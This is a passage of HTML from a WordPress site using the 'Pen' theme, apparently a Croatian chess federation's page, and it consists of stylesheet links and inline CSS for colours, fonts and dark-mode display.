<link rel='stylesheet' id='pen-menus-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-menus-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-navigation-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-navigation-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-forms-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-forms-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-content-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-content-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-thumbnails-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-thumbnails-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-pagination-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-pagination-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-search-bar-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-search-bar-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-top-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-top-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-widgets-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-widgets-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-css-dark-mode-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/dark_mode/pen-general-dark-mode.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='pen-css-css' href='https://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/css/pen-general.css?ver=1.4.8' type='text/css' media='all' />
<style id='pen-css-inline-css' type='text/css'>
body{background-color:#00050a;background:#00050a;background-image:url('https://sahovski-savez-medjimurje.hr/wp-content/uploads/2014/11/IMG_7613.jpg') !important;background-repeat:no-repeat !important;background-position:top center !important;background-size:cover !important}#page{color:#ffffff}@media (prefers-color-scheme:dark){body{background-color:#00050a;background:#00050a;background-image:url('https://sahovski-savez-medjimurje.hr/wp-content/uploads/2014/11/IMG_7613.jpg') !important;background-repeat:no-repeat !important;background-position:top center !important;background-size:cover !important}#page{color:#ffffff}}body.pen_background_lights_dim.pen_has_background_effect:before,body.pen_background_lights_dim.pen_has_background_image:before{background:rgba(0,0,0,0.85) !important}body,button,input,select,optgroup,textarea{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}h1,h2,h3,h4,h5{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}a{color:#278eff}@media (prefers-color-scheme:dark){a{color:#278eff}}a:focus,a:hover,a:active{color:#008af0}@media (prefers-color-scheme:dark){a:focus,a:hover,a:active{color:#008af0}}input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],legend,option,select,textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input,#pen_search .search-form .search-field,#pen_search form.wp-block-search .wp-block-search__input{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#page .pen_button,#primary .comments-link a,#primary .comment-list a.comment-edit-link,#primary .comment-list .reply a,#primary button[type="reset"],#primary button[type="submit"],#primary input[type="button"],#primary input[type="reset"],#primary input[type="submit"],#primary .pen_content_footer .tags-links a,#cancel-comment-reply-link,#content .page-links a,#content .comment-navigation a,#content .posts-navigation a,#content .post-navigation a,#content .wp-pagenavi a,#content .wp-pagenavi span,#page .pen_button:focus,#primary .comments-link a:focus,#primary .comment-list a.comment-edit-link:focus,#primary .comment-list .reply a:focus,#primary button[type="reset"]:focus,#primary button[type="submit"]:focus,#primary input[type="button"]:focus,#primary input[type="reset"]:focus,#primary input[type="submit"]:focus,#primary .pen_content_footer .tags-links a:focus,#cancel-comment-reply-link:focus,#content .page-links a:focus,#content .comment-navigation a:focus,#content .posts-navigation a:focus,#content .post-navigation a:focus,#page .pen_button:hover,#primary .comments-link a:hover,#primary .comment-list a.comment-edit-link:hover,#primary .comment-list .reply a:hover,#primary button[type="reset"]:hover,#primary button[type="submit"]:hover,#primary input[type="button"]:hover,#primary input[type="reset"]:hover,#primary input[type="submit"]:hover,#primary .pen_content_footer .tags-links a:hover,#cancel-comment-reply-link:hover,#content .page-links a:hover,#content .comment-navigation a:hover,#content .posts-navigation a:hover,#content .post-navigation a:hover{background-color:#ffca00;background:#ffca00;color:#000000 !important;border-color:#ffca00 !important;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#page .pen_button:active,#page .pen_button.pen_active,#primary .comments-link a:active,#primary .comment-list a.comment-edit-link:active,#primary .comment-list .reply a:active,#primary button[type="reset"]:active,#primary button[type="submit"]:active,#primary input[type="button"]:active,#primary input[type="reset"]:active,#primary input[type="submit"]:active,#primary .pen_content_footer .tags-links a:active,#cancel-comment-reply-link:active,#content .page-links a:active,#content .comment-navigation a:active,#content .posts-navigation a:active,#content .post-navigation a:active,#content .wp-pagenavi span,#content .wp-pagenavi .current{background:#ffca00}#pen_header .pen_header_main .search-form .search-submit,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_top .widget-title,#pen_top .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_left .widget-title,#pen_left .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_right .widget-title,#pen_right .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}
#page .pen_loading{background:rgba(0,5,10,0.85);color:rgba(255,255,255,0.95)}@media (prefers-color-scheme:dark){#page .pen_loading{background:rgba(0,5,10,0.85);color:rgba(255,255,255,0.95)}}body.pen_loading_spinner_style_4 #page .pen_loading .pen_icon:before{border-top-color:rgba(39,142,255,0.25) !important;border-right-color:rgba(39,142,255,0.25) !important;border-bottom-color:rgba(39,142,255,0.25) !important;border-left-color:rgba(39,142,255,0.75) !important}@media (prefers-color-scheme:dark){body.pen_loading_spinner_style_4 #page .pen_loading .pen_icon:before{border-top-color:rgba(39,142,255,0.25) !important;border-right-color:rgba(39,142,255,0.25) !important;border-bottom-color:rgba(39,142,255,0.25) !important;border-left-color:rgba(39,142,255,0.75) !important}}
#pen_header.pen_not_transparent .pen_header_inner .pen_header_main{background-color:#000000;background:#000000}@media (prefers-color-scheme:dark){#pen_header.pen_not_transparent .pen_header_inner .pen_header_main{background-color:#000000;background:#000000}}#pen_header .pen_header_inner .pen_header_main{color:#ffffff !important}@media (prefers-color-scheme:dark){#pen_header .pen_header_inner .pen_header_main{color:#ffffff !important}}body.pen_drop_shadow #pen_header .pen_header_inner .pen_header_main{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_header .pen_header_inner .pen_header_main{text-shadow:none}}#pen_header .pen_header_inner .pen_header_main a{color:#278eff}@media (prefers-color-scheme:dark){#pen_header .pen_header_inner .pen_header_main a{color:#278eff}}#pen_header .pen_header_main a:focus,#pen_header .pen_header_main a:hover,#pen_header .pen_header_main a:active,#pen_header .pen_social_networks a:focus,#pen_header .pen_social_networks a:hover,#pen_header .pen_social_networks a:active{color:#008af0}@media (prefers-color-scheme:dark){#pen_header .pen_header_main a:focus,#pen_header .pen_header_main a:hover,#pen_header .pen_header_main a:active,#pen_header .pen_social_networks a:focus,#pen_header .pen_social_networks a:hover,#pen_header .pen_social_networks a:active{color:#008af0}}#pen_header #pen_site_title a span.site-title{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a span.site-title{color:#ffffff}}#pen_header #pen_site_title a:focus .site-title,#pen_header #pen_site_title a:hover .site-title,#pen_header #pen_site_title a:active .site-title{color:#ffffff}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a:focus .site-title,#pen_header #pen_site_title a:hover .site-title,#pen_header #pen_site_title a:active .site-title{color:#ffffff}}#pen_header #pen_site_title a .site-description{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a .site-description{color:#ffffff}}#pen_header #pen_site_title a:focus .site-description,#pen_header #pen_site_title a:hover .site-description,#pen_header #pen_site_title a:active .site-description{color:#ffffff}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a:focus .site-description,#pen_header #pen_site_title a:hover .site-description,#pen_header #pen_site_title a:active .site-description{color:#ffffff}}#pen_header .pen_header_main input[type="date"],#pen_header .pen_header_main input[type="datetime"],#pen_header .pen_header_main input[type="datetime-local"],#pen_header .pen_header_main input[type="email"],#pen_header .pen_header_main input[type="month"],#pen_header .pen_header_main input[type="number"],#pen_header .pen_header_main input[type="password"],#pen_header .pen_header_main input[type="search"],#pen_header .pen_header_main input[type="tel"],#pen_header .pen_header_main input[type="text"],#pen_header .pen_header_main input[type="time"],#pen_header .pen_header_main input[type="url"],#pen_header .pen_header_main input[type="week"],#pen_header .pen_header_main option,#pen_header .pen_header_main select,#pen_header .pen_header_main textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input{background:#333333;color:#aaaaaa}@media (prefers-color-scheme:dark){#pen_header .pen_header_main input[type="date"],#pen_header .pen_header_main input[type="datetime"],#pen_header .pen_header_main input[type="datetime-local"],#pen_header .pen_header_main input[type="email"],#pen_header .pen_header_main input[type="month"],#pen_header .pen_header_main input[type="number"],#pen_header .pen_header_main input[type="password"],#pen_header .pen_header_main input[type="search"],#pen_header .pen_header_main input[type="tel"],#pen_header .pen_header_main input[type="text"],#pen_header .pen_header_main input[type="time"],#pen_header .pen_header_main input[type="url"],#pen_header .pen_header_main input[type="week"],#pen_header .pen_header_main option,#pen_header .pen_header_main select,#pen_header .pen_header_main textarea,#pen_header .pen_header_main .search-form .search-field,#pen_header .pen_header_main form.wp-block-search .wp-block-search__input{background:#333333;color:#aaaaaa}}#pen_header .pen_header_main input::-webkit-input-placeholder,#pen_header .pen_header_main select::-webkit-input-placeholder,#pen_header .pen_header_main textarea::-webkit-input-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input::-moz-placeholder,#pen_header .pen_header_main select::-moz-placeholder,#pen_header .pen_header_main textarea::-moz-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input:-ms-input-placeholder,#pen_header .pen_header_main select:-ms-input-placeholder,#pen_header .pen_header_main textarea:-ms-input-placeholder{color:rgba(170,170,170,0.75) !important}@media (prefers-color-scheme:dark){#pen_header .pen_header_main input::-webkit-input-placeholder,#pen_header .pen_header_main select::-webkit-input-placeholder,#pen_header .pen_header_main textarea::-webkit-input-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input::-moz-placeholder,#pen_header .pen_header_main select::-moz-placeholder,#pen_header .pen_header_main textarea::-moz-placeholder{color:rgba(170,170,170,0.75) !important}#pen_header .pen_header_main input:-ms-input-placeholder,#pen_header .pen_header_main select:-ms-input-placeholder,#pen_header .pen_header_main textarea:-ms-input-placeholder{color:rgba(170,170,170,0.75) !important}}#pen_header .pen_header_main .search-form .search-submit,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button{background-color:#285d9d;background:#285d9d;border-color:#285d9d !important;color:#d1deec !important}body.pen_drop_shadow #pen_header .pen_header_main input[type="date"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="date"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime-local"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime-local"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="email"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="email"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="month"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="month"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="number"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="number"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="password"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="password"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="search"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="search"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="tel"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="tel"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="text"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="text"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="time"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="time"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="url"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="url"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="week"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="week"]:active,body.pen_drop_shadow #pen_header .pen_header_main option:focus,body.pen_drop_shadow #pen_header .pen_header_main option:active,body.pen_drop_shadow #pen_header .pen_header_main select:focus,body.pen_drop_shadow #pen_header .pen_header_main select:active,body.pen_drop_shadow #pen_header .pen_header_main textarea:focus,body.pen_drop_shadow #pen_header .pen_header_main textarea:active,body.pen_drop_shadow #pen_header .pen_header_main .search-form .search-field:focus,body.pen_drop_shadow #pen_header .pen_header_main .search-form .search-field:active,body.pen_drop_shadow #pen_header .pen_header_main form.wp-block-search .wp-block-search__input:focus,body.pen_drop_shadow #pen_header .pen_header_main form.wp-block-search .wp-block-search__input:active{box-shadow:2px 2px 2px rgba(0,0,0,0.2) inset,0 0 7px #285d9d}#pen_header .pen_header_main .search-form .search-submit:focus,#pen_header .pen_header_main .search-form .search-submit:active,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button:focus,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button:active{background:#285d9d}#pen_header_button_users .pen_button{background-color:#285d9d !important;background:#285d9d !important;border:1px solid #285d9d !important;color:#d1deec !important}#pen_header_button_users .pen_button:focus,#pen_header_button_users .pen_button:hover,#pen_header_button_users .pen_button:active,#pen_header_button_users .pen_button.pen_active{background:#285d9d !important}
#pen_navigation.pen_not_transparent,#pen_navigation_mobile{background-color:#0078f9;background:#0078f9;background:linear-gradient(to bottom,#0078f9 0%,#0032c9 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_not_transparent,#pen_navigation_mobile{background-color:#0078f9;background:#0078f9;background:linear-gradient(to bottom,#0078f9 0%,#0032c9 100%)}}#pen_navigation ul#primary-menu ul,#pen_navigation_mobile ul#primary-menu-mobile ul{background-color:#007cbf;background:#007cbf}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu ul,#pen_navigation_mobile ul#primary-menu-mobile ul{background-color:#007cbf;background:#007cbf}}#pen_navigation ul#primary-menu a,#pen_navigation_mobile ul#primary-menu-mobile a,#pen_navigation_mobile .widget-area a{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu a,#pen_navigation_mobile ul#primary-menu-mobile a,#pen_navigation_mobile .widget-area a{color:#ffffff}}#pen_navigation,#pen_navigation_mobile{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation,#pen_navigation_mobile{color:#ffffff}}#pen_navigation.pen_separator_3 ul#primary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#ffffff 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_separator_3 ul#primary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#ffffff 50%,rgba(0,0,0,0) 100%)}}body.pen_drop_shadow #pen_navigation ul#primary-menu a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile a,body.pen_drop_shadow #pen_navigation_mobile .widget-area a{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_navigation ul#primary-menu a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile a,body.pen_drop_shadow #pen_navigation_mobile .widget-area a{text-shadow:none}}#pen_navigation ul#primary-menu li.sfHover > a,#pen_navigation ul#primary-menu a:focus,#pen_navigation ul#primary-menu a:hover,#pen_navigation ul#primary-menu a:active,#pen_navigation_mobile ul#primary-menu-mobile a:focus,#pen_navigation_mobile ul#primary-menu-mobile a:hover,#pen_navigation_mobile ul#primary-menu-mobile a:active,#pen_navigation_mobile ul#primary-menu-mobile ul li.pen_active a,#pen_navigation_mobile .widget-area a:focus,#pen_navigation_mobile .widget-area a:hover,#pen_navigation_mobile .widget-area a:active{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li.sfHover > a,#pen_navigation ul#primary-menu a:focus,#pen_navigation ul#primary-menu a:hover,#pen_navigation ul#primary-menu a:active,#pen_navigation_mobile ul#primary-menu-mobile a:focus,#pen_navigation_mobile ul#primary-menu-mobile a:hover,#pen_navigation_mobile ul#primary-menu-mobile a:active,#pen_navigation_mobile ul#primary-menu-mobile ul li.pen_active a,#pen_navigation_mobile .widget-area a:focus,#pen_navigation_mobile .widget-area a:hover,#pen_navigation_mobile .widget-area a:active{color:#ffffff}}#pen_navigation ul#primary-menu li li a,#pen_navigation_mobile ul#primary-menu-mobile li li a{color:#ffffff;font-family:"Raleway",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li li a,#pen_navigation_mobile ul#primary-menu-mobile li li a{color:#ffffff}}body.pen_drop_shadow #pen_navigation ul#primary-menu li li a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile li li a{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_navigation ul#primary-menu li li a,body.pen_drop_shadow #pen_navigation_mobile ul#primary-menu-mobile li li a{text-shadow:none}}#pen_navigation.pen_separator_submenu_1 ul#primary-menu li li:after,#pen_navigation_mobile nav.pen_separator_submenu_1 ul#primary-menu-mobile li:after{background:linear-gradient(90deg,rgba(0,0,0,0) 0%,#ffffff 25%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_separator_submenu_1 ul#primary-menu li li:after,#pen_navigation_mobile nav.pen_separator_submenu_1 ul#primary-menu-mobile li:after{background:linear-gradient(90deg,rgba(0,0,0,0) 0%,#ffffff 25%,rgba(0,0,0,0) 100%)}}#pen_navigation ul#primary-menu li li.sfHover > a,#pen_navigation ul#primary-menu li li a:focus,#pen_navigation ul#primary-menu li li a:hover,#pen_navigation ul#primary-menu li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li a:focus,#pen_navigation_mobile ul#primary-menu-mobile li li a:hover,#pen_navigation_mobile ul#primary-menu-mobile li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li.pen_active > a{color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu li li.sfHover > a,#pen_navigation ul#primary-menu li li a:focus,#pen_navigation ul#primary-menu li li a:hover,#pen_navigation ul#primary-menu li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li a:focus,#pen_navigation_mobile ul#primary-menu-mobile li li a:hover,#pen_navigation_mobile ul#primary-menu-mobile li li a:active,#pen_navigation_mobile ul#primary-menu-mobile li li.pen_active > a{color:#ffffff}}#pen_navigation_mobile_toggle{background-color:#000000;background:#000000;color:#ffffff}@media (prefers-color-scheme:dark){#pen_navigation_mobile_toggle{background-color:#000000;background:#000000;color:#ffffff}}
#main .pen_article header.pen_content_header{background-color:#ffffff;background:#ffffff}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header{background-color:#ffffff;background:#ffffff}}#main article.pen_article,body.pen_multiple #main li.pen_article,#main .pen_summary,#main .pen_content_footer,#main label,#comments,#comments h3{color:#333333}@media (prefers-color-scheme:dark){#main article.pen_article,body.pen_multiple #main li.pen_article,#main .pen_summary,#main .pen_content_footer,#main label,#comments,#comments h3{color:#333333}}#primary .pen_author_profile:before{background:linear-gradient(90deg,rgba(255,255,255,0) 0%,#333333 50%,rgba(255,255,255,0) 100%)}@media (prefers-color-scheme:dark){#primary .pen_author_profile:before{background:linear-gradient(90deg,rgba(255,255,255,0) 0%,#333333 50%,rgba(255,255,255,0) 100%)}}#main .pen_article .pen_content_footer .entry-meta.pen_separator_1 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_2 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_3 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_footer .entry-meta.pen_separator_1 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_2 > span:after,#main .pen_article .pen_content_footer .entry-meta.pen_separator_3 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}}#main article.pen_article,body.pen_multiple #main li.pen_article,#comments,#comments ol.comment-list li.comment div.comment-author .photo,#pen_content_next_previous,body.pen_list_plain #pen_pager{background-color:#f0f0f0;background:#f0f0f0}@media (prefers-color-scheme:dark){#main article.pen_article,body.pen_multiple #main li.pen_article,#comments,#comments ol.comment-list li.comment div.comment-author .photo,#pen_content_next_previous,body.pen_list_plain #pen_pager{background-color:#f0f0f0;background:#f0f0f0}}#main .pen_article .pen_content_footer{background-color:#f0f0f0;background:#f0f0f0;padding-top:2rem !important}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_footer{background-color:#f0f0f0;background:#f0f0f0;padding-top:2rem !important}}#primary a:not([class^='wp-block']){color:#004c98}@media (prefers-color-scheme:dark){#primary a:not([class^='wp-block']){color:#004c98}}#primary a:not([class^='wp-block']):focus,#primary a:not([class^='wp-block']):hover,#primary a:not([class^='wp-block']):active{color:#123a5f}@media (prefers-color-scheme:dark){#primary a:not([class^='wp-block']):focus,#primary a:not([class^='wp-block']):hover,#primary a:not([class^='wp-block']):active{color:#123a5f}}#main header.pen_content_header .pen_content_title{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}body.pen_drop_shadow #main header.pen_content_header .pen_content_title{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #main header.pen_content_header .pen_content_title{text-shadow:none}}#main .pen_article header.pen_content_header{color:#333333}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header{color:#333333}}#main .pen_article header.pen_content_header a{color:#007cbf}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header a{color:#007cbf}}#main .pen_article .pen_content_header .entry-meta.pen_separator_1 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#main .pen_article .pen_content_header .entry-meta.pen_separator_1 > span:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(51,51,51,0.9) 50%,rgba(0,0,0,0) 100%)}}#main .pen_article header.pen_content_header a:focus,#main .pen_article header.pen_content_header a:hover,#main .pen_article header.pen_content_header a:active{color:#007cbf}@media (prefers-color-scheme:dark){#main .pen_article header.pen_content_header a:focus,#main .pen_article header.pen_content_header a:hover,#main .pen_article header.pen_content_header a:active{color:#007cbf}}#page input[type="date"],#page input[type="datetime"],#page input[type="datetime-local"],#page input[type="email"],#page input[type="month"],#page input[type="number"],#page input[type="password"],#page input[type="search"],#page input[type="tel"],#page input[type="text"],#page input[type="time"],#page input[type="url"],#page input[type="week"],#page option,#page select,#page textarea{background:#123a5f;color:#ffffff}@media (prefers-color-scheme:dark){#page input[type="date"],#page input[type="datetime"],#page input[type="datetime-local"],#page input[type="email"],#page input[type="month"],#page input[type="number"],#page input[type="password"],#page input[type="search"],#page input[type="tel"],#page input[type="text"],#page input[type="time"],#page input[type="url"],#page input[type="week"],#page option,#page select,#page textarea{background:#123a5f;color:#ffffff}}#page option{background:#123a5f}@media (prefers-color-scheme:dark){#page option{background:#123a5f}}#page input::-webkit-input-placeholder,#page select::-webkit-input-placeholder,#page textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.75) !important}#page input::-moz-placeholder,#page select::-moz-placeholder,#page textarea::-moz-placeholder{color:rgba(255,255,255,0.75) !important}#page input:-ms-input-placeholder,#page select:-ms-input-placeholder,#page textarea:-ms-input-placeholder{color:rgba(255,255,255,0.75) !important}@media (prefers-color-scheme:dark){#page input::-webkit-input-placeholder,#page select::-webkit-input-placeholder,#page textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.75) !important}#page input::-moz-placeholder,#page select::-moz-placeholder,#page textarea::-moz-placeholder{color:rgba(255,255,255,0.75) !important}#page input:-ms-input-placeholder,#page select:-ms-input-placeholder,#page textarea:-ms-input-placeholder{color:rgba(255,255,255,0.75) !important}}.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-dropdown{background-color:#123a5f;background:#123a5f;border:1px solid #123a5f;color:#ffffff}@media (prefers-color-scheme:dark){.select2-container--default .select2-selection--single,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-dropdown{background-color:#123a5f;background:#123a5f;border:1px solid #123a5f;color:#ffffff}}.select2-container--default .select2-selection__rendered,.select2-container--default .select2-search__field,.select2-container--default .select2-results__option{color:#ffffff !important}@media (prefers-color-scheme:dark){.select2-container--default .select2-selection__rendered,.select2-container--default .select2-search__field,.select2-container--default .select2-results__option{color:#ffffff !important}}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-selection--multiple .select2-selection__choice{background:linear-gradient(to bottom,#123a5f 0%,#123a5f 100%)}@media (prefers-color-scheme:dark){.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-selection--multiple .select2-selection__choice{background:linear-gradient(to bottom,#123a5f 0%,#123a5f 100%)}}
body.pen_list_masonry #pen_masonry .pen_article.pen_thumbnail_style_1 .pen_image_thumbnail{background:linear-gradient(90deg,#2d77b3 0%,#2d77b3 50%,#2d77b3 100%) !important}
#pen_bottom.pen_not_transparent{background-color:#001a42;background:#001a42}@media (prefers-color-scheme:dark){#pen_bottom.pen_not_transparent{background-color:#001a42;background:#001a42}}#pen_bottom,#page #pen_bottom label{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom,#page #pen_bottom label{color:#ffffff}}body.pen_drop_shadow #pen_bottom{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_bottom{text-shadow:none}}#pen_bottom .pen_widget_transparent h2,#pen_bottom .pen_widget_transparent h3,#pen_bottom .pen_widget_transparent h4,#pen_bottom .pen_widget_transparent h5{color:#ffffff}@media (prefers-color-scheme:dark){#pen_bottom .pen_widget_transparent h2,#pen_bottom .pen_widget_transparent h3,#pen_bottom .pen_widget_transparent h4,#pen_bottom .pen_widget_transparent h5{color:#ffffff}}body.pen_drop_shadow #pen_bottom .pen_widget_transparent h2,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h3,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h4,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h5{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_bottom .pen_widget_transparent h2,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h3,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h4,body.pen_drop_shadow #pen_bottom .pen_widget_transparent h5{text-shadow:none}}#pen_bottom .widget-title,#pen_bottom .widget_block h2{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}#pen_bottom input[type="date"],#pen_bottom input[type="datetime"],#pen_bottom input[type="datetime-local"],#pen_bottom input[type="email"],#pen_bottom input[type="month"],#pen_bottom input[type="number"],#pen_bottom input[type="password"],#pen_bottom input[type="search"],#pen_bottom input[type="tel"],#pen_bottom input[type="text"],#pen_bottom input[type="time"],#pen_bottom input[type="url"],#pen_bottom input[type="week"],#pen_bottom option,#pen_bottom select,#pen_bottom textarea{background:#1f4d94;color:#eeeeee}@media (prefers-color-scheme:dark){#pen_bottom input[type="date"],#pen_bottom input[type="datetime"],#pen_bottom input[type="datetime-local"],#pen_bottom input[type="email"],#pen_bottom input[type="month"],#pen_bottom input[type="number"],#pen_bottom input[type="password"],#pen_bottom input[type="search"],#pen_bottom input[type="tel"],#pen_bottom input[type="text"],#pen_bottom input[type="time"],#pen_bottom input[type="url"],#pen_bottom input[type="week"],#pen_bottom option,#pen_bottom select,#pen_bottom textarea{background:#1f4d94;color:#eeeeee}}#pen_bottom option{background:#1f4d94}@media (prefers-color-scheme:dark){#pen_bottom option{background:#1f4d94}}#pen_bottom input::-webkit-input-placeholder,#pen_bottom select::-webkit-input-placeholder,#pen_bottom textarea::-webkit-input-placeholder{color:rgba(238,238,238,0.75) !important}#pen_bottom 